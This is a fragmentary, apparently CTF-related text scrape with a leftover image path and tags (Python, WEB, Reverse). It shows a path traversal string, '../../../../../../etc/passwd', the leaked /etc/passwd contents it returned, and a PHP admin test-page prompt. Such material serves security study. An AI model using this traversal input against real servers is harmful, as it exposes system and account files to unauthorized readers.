 Python
WEB
Reverse
string(28) "../../../../../../etc/passwd" root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/
games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-
network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
nginx:x:1000:1000::/home/nginx:
mongod:x:999:997:mongod:/var/
HELLO ADMIN !，在这里测试你的PHP文件
php file here, example:info.php
test